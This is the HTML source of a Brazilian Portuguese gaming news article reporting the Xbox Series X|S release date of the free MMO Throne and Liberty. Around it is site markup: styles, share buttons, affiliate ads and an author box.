.td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.centralxbox.com.br%2F2024%2F06%2F19%2Fthrone-and-liberty-novo-jogo-gratuito-ganha-data-de-lancamento-no-xbox-series-xs%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Throne+and+Liberty%2C+novo+jogo+gratuito%2C+ganha+data+de+lan%C3%A7amento+no+Xbox+Series+X%7CS&url=https%3A%2F%2Fwww.centralxbox.com.br%2F2024%2F06%2F19%2Fthrone-and-liberty-novo-jogo-gratuito-ganha-data-de-lancamento-no-xbox-series-xs%2F&via=centralxboxbr" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Throne+and+Liberty%2C+novo+jogo+gratuito%2C+ganha+data+de+lan%C3%A7amento+no+Xbox+Series+X%7CS %0A%0A https://www.centralxbox.com.br/2024/06/19/throne-and-liberty-novo-jogo-gratuito-ganha-data-de-lancamento-no-xbox-series-xs/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://www.centralxbox.com.br/2024/06/19/throne-and-liberty-novo-jogo-gratuito-ganha-data-de-lancamento-no-xbox-series-xs/&text=Throne+and+Liberty%2C+novo+jogo+gratuito%2C+ganha+data+de+lan%C3%A7amento+no+Xbox+Series+X%7CS" title="Telegram" ><div class="td-social-but-icon"><i class="td-icon-telegram"></i></div><div class="td-social-but-text">Telegram</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.centralxbox.com.br/2024/06/19/throne-and-liberty-novo-jogo-gratuito-ganha-data-de-lancamento-no-xbox-series-xs/&title=Throne+and+Liberty%2C+novo+jogo+gratuito%2C+ganha+data+de+lan%C3%A7amento+no+Xbox+Series+X%7CS" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" href="https://reddit.com/submit?url=https://www.centralxbox.com.br/2024/06/19/throne-and-liberty-novo-jogo-gratuito-ganha-data-de-lancamento-no-xbox-series-xs/&title=Throne+and+Liberty%2C+novo+jogo+gratuito%2C+ganha+data+de+lan%C3%A7amento+no+Xbox+Series+X%7CS" title="ReddIt" ><div class="td-social-but-icon"><i class="td-icon-reddit"></i></div><div class="td-social-but-text">ReddIt</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.centralxbox.com.br/2024/06/19/throne-and-liberty-novo-jogo-gratuito-ganha-data-de-lancamento-no-xbox-series-xs/&amp;media=https://www.centralxbox.com.br/wp-content/uploads/2024/06/Xbox-novo-jogo-gratuito.webp&description=Através do seu canal no YouTube, a Amazon Games revelou a data de lançamento do mais novo jogo gratuito no Xbox, o Throne and Liberty." title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-copy_url" href="https://www.centralxbox.com.br/2024/06/19/throne-and-liberty-novo-jogo-gratuito-ganha-data-de-lancamento-no-xbox-series-xs/" title="Copy URL" ><div class="td-social-but-icon"><div class="td-social-copy_url-check td-icon-check"></div><i class="td-icon-copy_url"></i></div><div class="td-social-but-text">Copy URL</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_27" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_single_featured_image tdi_28 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_28" >
<style>@media (max-width:767px){.tdi_28{margin-right:-20px!important;margin-left:-20px!important}}</style>
<style>.tdb_single_featured_image{margin-bottom:26px}.tdb_single_featured_image.tdb-sfi-stretch{opacity:0}.tdb_single_featured_image.tdb-sfi-stretch,.tdb_single_featured_image .tdb-block-inner{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb_single_featured_image img{display:block;width:100%}.tdb_single_featured_image video{max-width:100%}.tdb_single_featured_image .tdb-caption-text{z-index:1;text-align:left;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444}.tdb_single_featured_image.tdb-content-horiz-center .tdb-caption-text{text-align:center;left:0;right:0;margin-left:auto;margin-right:auto}.tdb_single_featured_image.tdb-content-horiz-right .tdb-caption-text{text-align:right;left:auto;right:0}.tdb-no-featured-img{background-color:#f1f1f1;width:100%;height:500px}.tdb-no-featured-audio{height:59px}.tdi_28 .td-audio-player{font-size:12px}.tdi_28 .tdb-caption-text{margin:6px 0 0}.tdi_28:hover .tdb-block-inner:before{opacity:0}</style><div class="tdb-block-inner td-fix-index">
                                    <a 
                                        href="https://www.centralxbox.com.br/wp-content/uploads/2024/06/Xbox-novo-jogo-gratuito.webp" 
                                        data-caption=""
                                    >
                                    
                                    <img 
                                        fetchpriority="high" 
                                        width="696" 
                                        height="464" 
                                        class="entry-thumb td-modal-image" 
                                        src="https://www.centralxbox.com.br/wp-content/uploads/2024/06/Xbox-novo-jogo-gratuito-696x464.webp" srcset="https://www.centralxbox.com.br/wp-content/uploads/2024/06/Xbox-novo-jogo-gratuito-696x464.webp 696w, https://www.centralxbox.com.br/wp-content/uploads/2024/06/Xbox-novo-jogo-gratuito-630x420.webp 630w, https://www.centralxbox.com.br/wp-content/uploads/2024/06/Xbox-novo-jogo-gratuito.webp 800w" sizes="(max-width: 696px) 100vw, 696px" 
                                        alt="Throne and Liberty, novo jogo gratuito, ganhou sua data de lançamento no Xbox!" 
                                        title="Xbox novo jogo gratuito"
                                    />
                                    </a></div></div><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_29 td_block_template_1">
<style>.tdi_29.td-a-rec{text-align:center}.tdi_29.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_29 .td-element-style{z-index:-1}.tdi_29 .td_spot_img_all img,.tdi_29 .td_spot_img_tl img,.tdi_29 .td_spot_img_tp img,.tdi_29 .td_spot_img_mob img{border-style:none}</style><p style="font-size: 10px; text-align: left;">A Central Xbox possui parceiros, que ajudam a manter nosso canal em funcionamento. Se você comprar algum produto ou serviço de algum link dentro do nosso site, nós podemos ganhar uma <a href="https://www.centralxbox.com.br/etica-editorial-e-diretrizes/">comissão</a>.</p></div><div class="td_block_wrap tdb_single_content tdi_30 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_30" >
<style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}.tdi_30,.tdi_30>p,.tdi_30 .tdb-block-inner>p,.wp-block-column>p{font-family:Rubik!important;font-size:15px!important;line-height:1.8!important}.tdi_30 h1{font-family:Rubik!important;font-weight:500!important}.tdi_30 h2{font-family:Rubik!important;font-weight:500!important}.tdi_30 h3:not(.tds-locker-title){font-family:Rubik!important;font-weight:500!important}.tdi_30 h4{font-family:Rubik!important;font-weight:500!important}.tdi_30 h5{font-family:Rubik!important;font-weight:500!important}.tdi_30 h6{font-family:Rubik!important;font-weight:500!important}.tdi_30 li{font-family:Rubik!important;font-size:15px!important}.tdi_30 li:before{margin-top:1px;line-height:15px!important}.tdi_30 .tdb-block-inner blockquote p{font-family:Rubik!important}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}@media (min-width:768px) and (max-width:1018px){.tdi_30,.tdi_30>p,.tdi_30 .tdb-block-inner>p,.wp-block-column>p{font-size:13px!important}}@media (max-width:767px){.tdi_30,.tdi_30>p,.tdi_30 .tdb-block-inner>p,.wp-block-column>p{font-size:13px!important}}</style><div class="tdb-block-inner td-fix-index"><p><a href="https://youtu.be/HTA16Vhgzss">Através do seu canal oficial no YouTube</a>, a Amazon Games revelou a data de lançamento do mais novo jogo gratuito no Xbox Series X|S, o <strong>Throne and Liberty</strong>.</p>
<p>Desenvolvido pela NCSoft e publicado pela Amazon Games, o Throne and Liberty é um MMO gratuito com foco no PvP e PvE. O título deverá ser lançado no Xbox Series X|S totalmente gratuito no dia <strong>17 de setembro</strong>, enquanto uma beta está sendo programado para os dias 18 a 23 de julho. Confira o trailer e mais alguns detalhes do título:</p>
<p>&#8220;<em>Throne and Liberty é um MMORPG focado em guildas e multiplataforma, onde você enfrenta inimigos malévolos e utiliza poderes antigos para proteger Solisium. Explore um mundo aberto dinâmico, personalize seu personagem e empunhe um arsenal diversificado de armas. Transforme-se em criaturas e participe de batalhas épicas. Junte-se a combates PvP, cercos a castelos e masmorras.</em>&#8221;</p>
<p><iframe title="THRONE AND LIBERTY - Welcome to Solisium | Launch Date Reveal" src="https://www.youtube.com/embed/HTA16Vhgzss" width="853" height="480" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
<p>Vale lembrar que um outro grande jogo da Amazon, o New World: Aethenum, <a href="https://www.centralxbox.com.br/2024/06/07/new-world-aeternum-e-confirmado-no-xbox/">também será lançado no Xbox Series X|S em breve</a>. E aí, você vai jogar o <strong>Throne and Liberty</strong> no Xbox Series X|S? Conta para gente nos comentários!</p>
<p>Aproveite para conferir a nossa <a href="https://centralxbox.com.br/descontos"><strong>Lojinha Virtual</strong></a>, com dicas de <a href="https://www.centralxbox.com.br/2022/02/22/as-melhores-tvs-para-o-xbox-em-2022-one-e-series-xs/">TVs</a>, <a href="https://www.centralxbox.com.br/2022/04/22/os-melhores-controles-para-o-xbox-em-2022-one-e-series-xs/">Controles</a>, <a href="https://www.centralxbox.com.br/2022/03/19/os-melhores-headsets-para-xbox-em-2022-one-e-series-xs/">Headsets</a>, além de dezenas de produtos para você deixar <a href="https://www.centralxbox.com.br/2022/05/24/monte-seu-cantinho-gamer-por-menos-de-r1-40000/">seu cantinho Gamer</a> do jeito que quiser.</p>
</div></div><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_31 td_block_template_1">
<style>.tdi_31{margin-top:-25px!important}</style>
<style>.tdi_31.td-a-rec{text-align:center}.tdi_31.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_31 .td-element-style{z-index:-1}.tdi_31 .td_spot_img_all img,.tdi_31 .td_spot_img_tl img,.tdi_31 .td_spot_img_tp img,.tdi_31 .td_spot_img_mob img{border-style:none}</style><p style="font-size: 13px; text-align: left;">Só na <a href="https://bit.ly/veryhardgames"><strong>Very Hard Games</strong></a> você compra <a href="https://bit.ly/veryhardgames"><strong>Game Pass Ultimate, </strong><strong>Live Gold</strong> e <strong>Cartões Presente </strong></a>com os melhores preços do Brasil. Além disso, você pode adquirir os <strong>jogos lançamentos</strong> em até <span style="text-decoration: underline;">3x sem juros no cartão</span> com a garantia e segurança que só a <strong>VHG</strong> proporciona para você.</p></div><div class="td_block_wrap tdb_single_post_share tdi_32  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_32" >
<style>.tdi_32 .td-post-sharing-visible{align-items:flex-start}</style><div class="tdb-share-classic"><iframe title="Share article" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.centralxbox.com.br/2024/06/19/throne-and-liberty-novo-jogo-gratuito-ganha-data-de-lancamento-no-xbox-series-xs/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="tdi_32" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-ps-bar td-post-sharing-style5 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.centralxbox.com.br%2F2024%2F06%2F19%2Fthrone-and-liberty-novo-jogo-gratuito-ganha-data-de-lancamento-no-xbox-series-xs%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Throne+and+Liberty%2C+novo+jogo+gratuito%2C+ganha+data+de+lan%C3%A7amento+no+Xbox+Series+X%7CS&url=https%3A%2F%2Fwww.centralxbox.com.br%2F2024%2F06%2F19%2Fthrone-and-liberty-novo-jogo-gratuito-ganha-data-de-lancamento-no-xbox-series-xs%2F&via=centralxboxbr" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Throne+and+Liberty%2C+novo+jogo+gratuito%2C+ganha+data+de+lan%C3%A7amento+no+Xbox+Series+X%7CS %0A%0A https://www.centralxbox.com.br/2024/06/19/throne-and-liberty-novo-jogo-gratuito-ganha-data-de-lancamento-no-xbox-series-xs/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://www.centralxbox.com.br/2024/06/19/throne-and-liberty-novo-jogo-gratuito-ganha-data-de-lancamento-no-xbox-series-xs/&text=Throne+and+Liberty%2C+novo+jogo+gratuito%2C+ganha+data+de+lan%C3%A7amento+no+Xbox+Series+X%7CS" title="Telegram" ><div class="td-social-but-icon"><i class="td-icon-telegram"></i></div><div class="td-social-but-text">Telegram</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.centralxbox.com.br/2024/06/19/throne-and-liberty-novo-jogo-gratuito-ganha-data-de-lancamento-no-xbox-series-xs/&title=Throne+and+Liberty%2C+novo+jogo+gratuito%2C+ganha+data+de+lan%C3%A7amento+no+Xbox+Series+X%7CS" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" href="https://reddit.com/submit?url=https://www.centralxbox.com.br/2024/06/19/throne-and-liberty-novo-jogo-gratuito-ganha-data-de-lancamento-no-xbox-series-xs/&title=Throne+and+Liberty%2C+novo+jogo+gratuito%2C+ganha+data+de+lan%C3%A7amento+no+Xbox+Series+X%7CS" title="ReddIt" ><div class="td-social-but-icon"><i class="td-icon-reddit"></i></div><div class="td-social-but-text">ReddIt</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.centralxbox.com.br/2024/06/19/throne-and-liberty-novo-jogo-gratuito-ganha-data-de-lancamento-no-xbox-series-xs/&amp;media=https://www.centralxbox.com.br/wp-content/uploads/2024/06/Xbox-novo-jogo-gratuito.webp&description=Através do seu canal no YouTube, a Amazon Games revelou a data de lançamento do mais novo jogo gratuito no Xbox, o Throne and Liberty." title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-copy_url" href="https://www.centralxbox.com.br/2024/06/19/throne-and-liberty-novo-jogo-gratuito-ganha-data-de-lancamento-no-xbox-series-xs/" title="Copy URL" ><div class="td-social-but-icon"><div class="td-social-copy_url-check td-icon-check"></div><i class="td-icon-copy_url"></i></div><div class="td-social-but-text">Copy URL</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_32" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_34  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #EBEBEB}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #EBEBEB}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#EBEBEB}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*='border-width']){border-style:none}.tdi_34{margin-bottom:0px!important}</style></div><div class="tdb-author-box td_block_wrap tdb_single_author_box tdi_35 tdb-content-vert-top td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_35" >
<style>@media (max-width:767px){.tdi_35{justify-content:center!important;text-align:center!important}}</style>
<style>.tdb-author-box .tdb-author-photo,.tdb-author-box .tdb-author-info{display:table-cell;vertical-align:top}.tdb-author-box .tdb-author-photo img{display:block}.tdb-author-box .tdb-author-counters span{display:inline-block;background-color:#222;margin:0 10px 0 0;padding:5px 10px 4px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:11px;font-weight:700;line-height:1;color:#fff}.tdb-author-box .tdb-author-name,.tdb-author-box .tdb-author-url{display:block}.tdb-author-box .tdb-author-name{margin:7px 0 8px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:15px;line-height:21px;font-weight:700;color:#222}.tdb-author-box .tdb-author-name:hover{color:#4db2ec}.tdb-author-box .tdb-author-url{margin-bottom:6px;font-size:11px;font-style:italic;line-height:21px;color:#444}.tdb-author-box .tdb-author-url:hover{color:#4db2ec}.tdb-author-box .tdb-author-descr{font-size:12px}.tdb-author-box .tdb-author-social{margin-top:4px}.tdb-author-box .tdb-social-item{position:relative;display:inline-block;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdb-author-box .tdb-social-item:last-child{margin-right:0!important}.tdb-author-box .tdb-social-item i{color:#000;-webkit-transition:all 0.2s;transition:all 0.2s}.tdb-author-box .tdb-social-item:hover i{color:#000}.tdi_35{padding:20px;border:1px solid #ededed}.tdi_35 .tdb-author-info{width:auto;padding-bottom:0;padding-left:20px}.tdi_35 .tdb-author-photo{width:120px;transform:translateZ(0);-webkit-transform:translateZ(0);pointer-events:auto}.tdi_35 .tdb-author-name{margin:5px 0 10px 0;font-family:Rubik!important;font-size:15px!important;line-height:1.2!important;font-weight:500!important;text-transform:capitalize!important}.tdi_35 .tdb-social-item i{font-size:15px;vertical-align:middle;line-height:15px}.tdi_35 .tdb-social-item i.td-icon-twitter,.tdi_35 .tdb-social-item i.td-icon-linkedin,.tdi_35 .tdb-social-item i.td-icon-pinterest,.tdi_35 .tdb-social-item i.td-icon-blogger,.tdi_35 .tdb-social-item i.td-icon-vimeo{font-size:12px}.tdi_35 .tdb-social-item{min-width:15px;height:15px;margin:10px 20px 10px 0}.tdi_35 .tdb-author-url{font-family:Rubik!important;font-size:11px!important;line-height:1!important;font-weight:400!important}.tdi_35 .tdb-author-descr{font-family:Rubik!important;font-size:13px!important;line-height:1.4!important;font-weight:400!important}.tdi_35 .tdb-author-photo:hover:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_35{border:1px solid #ededed}}@media (min-width:768px) and (max-width:1018px){.tdi_35{padding:15px;border:1px solid #ededed}.tdi_35 .tdb-author-photo{width:80px;transform:translateZ(0);-webkit-transform:translateZ(0)}.tdi_35 .tdb-author-info{padding-bottom:0;padding-left:15px}.tdi_35 .tdb-author-name{margin:3px 0 8px 0;font-size:13px!important}.tdi_35 .tdb-author-descr{font-size:11px!important}}@media (max-width:767px){.tdi_35{border:1px solid #ededed}.tdi_35 .tdb-author-photo{display:inline-block;width:90px;transform:translateZ(0);-webkit-transform:translateZ(0)}.tdi_35 .tdb-author-info{display:inline-block;width:100%;padding-top:20px;padding-left:0}}</style><div class="tdb-block-inner td-fix-index"><a href="https://www.centralxbox.com.br/author/2318gabriel3051/" class="tdb-author-photo" title="Gabriel Vieira"><img width="96" height="96" src="https://www.centralxbox.com.br/wp-content/uploads/2023/09/d4ef7d9294bf367e9c48afa38b90f586.jpeg" class="avatar avatar-96 photo" alt="Gabriel Vieira" decoding="async" loading="lazy" srcset="https://www.centralxbox.com.br/wp-content/uploads/2023/09/d4ef7d9294bf367e9c48afa38b90f586.jpeg 96w, https://www.centralxbox.com.br/wp-content/uploads/2023/09/d4ef7d9294bf367e9c48afa38b90f586-24x24.jpeg 24w, https://www.centralxbox.com.br/wp-content/uploads/2023/09/d4ef7d9294bf367e9c48afa38b90f586-48x48.jpeg 48w" sizes="auto, (max-width: 96px) 100vw, 96px" /></a><div class="tdb-author-info"><a href="https://www.centralxbox.com.br/author/2318gabriel3051/" class="tdb-author-name">Gabriel Vieira</a><a href="http://centralxbox.com.br"  class="tdb-author-url">http://centralxbox.com.br</a><div class="tdb-author-descr">Não tenho muito a dizer. Só sei que gosto de games (especialmente GTA), tecnologia e aviação. Me segue lá na Twitch: https://www.twitch.tv/gabrielctxb</div><div class="tdb-author-social"><a href="https://facebook.com/gabriel.vieiracruz.5" target="_blank" title="Facebook" class="tdb-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.twitch.tv/gabrielctxb" target="_blank" title="Twitch" class="tdb-social-item"><i class="td-icon-font td-icon-twitch"></i></a><a href="https://twitter.com/GabrielCTXB" target="_blank" title="Twitter" class="tdb-social-item"><i class="td-icon-font td-icon-twitter"></i></a></div></div></div></div></div></div><div class="vc_column tdi_37  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>.tdi_37{vertical-align:baseline}.tdi_37>.wpb_wrapper,.tdi_37>.wpb_wrapper>.tdc-elements{display:block}.tdi_37>.wpb_wrapper>.tdc-elements{width:100%}.tdi_37>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_37>.wpb_wrapper{width:auto;height:auto}.tdi_37{margin-top:40px!important}</style><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_38 td_block_template_1">
<style>.tdi_38{margin-bottom:25px!important}</style>
<style>.tdi_38.td-a-rec{text-align:center}.tdi_38.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_38 .td-element-style{z-index:-1}.tdi_38 .td_spot_img_all img,.tdi_38 .td_spot_img_tl img,.tdi_38 .td_spot_img_tp img,.tdi_38 .td_spot_img_mob img{border-style:none}</style><div class="g g-7"><div class="g-dyn a-155 c-1"><a class="gofollow" data-track="MTU1LDcsNjA=" target='new' href="https://bit.ly/atendimentovhg"><img src="https://www.centralxbox.com.br/wp-content/uploads/2026/01/game-pass-ultimate-barato-brasil.jpg" /></a></div><div class="g-dyn a-137 c-2"><a class="gofollow" data-track="MTM3LDcsNjA=" target='new' href="https://bit.ly/veryhardgames"><img src="https://www.centralxbox.com.br/wp-content/uploads/2025/06/very-hard-games.jpg" /></a></div></div></div><div class="td_block_wrap td_block_social_counter tdi_39 td-pb-border-top td_block_template_1">
<style>.tdi_39{margin-bottom:-5px!important}</style>
<style>.td_block_social_counter{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:bold;font-size:11px;color:#fff;margin-bottom:47px}.td_block_social_counter .td-sp{position:relative}.td_block_social_counter .td-sp:after{content:'';width:1px;height:16px;background-color:rgba(255,255,255,0.1);position:absolute;right:-1px;top:8px}.td-social-list{*zoom:1}.td-social-list:before,.td-social-list:after{display:table;content:'';line-height:0}.td-social-list:after{clear:both}.td_social_type{width:100%;margin-bottom:10px;-webkit-transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s;transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s}.td_social_type:last-child{margin-bottom:0}.td_social_type:hover .td-social-box{background-color:#222}.td_social_type .td_social_info{padding:0 0 0 9px;position:relative;top:-12px}.td_social_type .td-social-box{height:32px;position:relative;overflow:hidden}.td_social_type .td-social-box .td-sp{display:inline-block}.td_social_type .td_social_number{border-left:1px solid rgba(255,255,255,0.1);padding-left:9px}.td_social_type .td_social_button{float:right;border-left:1px solid rgba(255,255,255,0.1);padding:0 14px;margin-top:8px;top:9px;height:16px;line-height:15px;text-transform:uppercase}.td_social_type .td_social_button a{color:#fff}.td_social_type .td_social_button a:after{content:'';display:block;height:32px;position:absolute;right:0;top:0;width:324px}.td_social_type .td_social_button a:hover{color:inherit;text-decoration:none!important}.td_social_type a{color:#fff}.td_social_facebook .td-social-box{background-color:#516eab}.td_social_rss .td-social-box{background-color:#ff6600}.td_social_soundcloud .td-social-box{background-color:#ff5419}.td_social_twitter .td-social-box{background-color:#29c5f6}.td_social_vimeo .td-social-box{background-color:#006599}.td_social_youtube .td-social-box{background-color:#e14e42}.td_social_instagram .td-social-box{background-color:#417096}.td_social_pinterest .td-social-box{background-color:#ca212a}.td_social_tiktok .td-social-box{background-color:#009191}.td_social_twitch .td-social-box{background-color:#9147FF}.td_social_steam .td-social-box{background-color:#c7d5e0}.td-social-boxed .td_social_type{text-align:center;width:33.3333%;margin:0;float:left}.td-social-boxed .td_social_type .td-social-box{height:100px}.td-social-boxed .td_social_type span{display:block;width:100%;padding:0}.td-social-boxed .td-sp{margin-top:10px}.td-social-boxed .td-sp::after{display:none}.td-social-boxed .td_social_info{font-size:17px;top:0}.td-social-boxed .td_social_info_name{font-size:13px;font-weight:normal}.td-social-boxed .td_social_button{opacity:0;position:absolute;height:100%;margin-top:0;top:0}.td-social-boxed .td_social_button a:after{width:100%;height:100%}.td-social-colored .td_social_facebook .td-sp{background-color:#516eab}.td-social-colored .td_social_rss .td-sp{background-color:#ff6600}.td-social-colored .td_social_soundcloud .td-sp{background-color:#ff5419}.td-social-colored .td_social_twitter .td-sp{background-color:#29c5f6}.td-social-colored .td_social_vimeo .td-sp{background-color:#006599}.td-social-colored .td_social_youtube .td-sp{background-color:#e14e42}.td-social-colored .td_social_instagram .td-sp{background-color:#417096}.td-social-colored .td_social_pinterest 